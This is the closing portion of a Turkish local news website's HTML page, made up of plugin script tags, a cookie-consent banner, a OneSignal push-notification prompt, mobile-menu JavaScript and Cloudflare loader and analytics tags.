<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="9590832c81818a5d478a55fc-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="9590832c81818a5d478a55fc-text/javascript"></script>
    <script type="9590832c81818a5d478a55fc-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="9590832c81818a5d478a55fc-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9590832c81818a5d478a55fc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



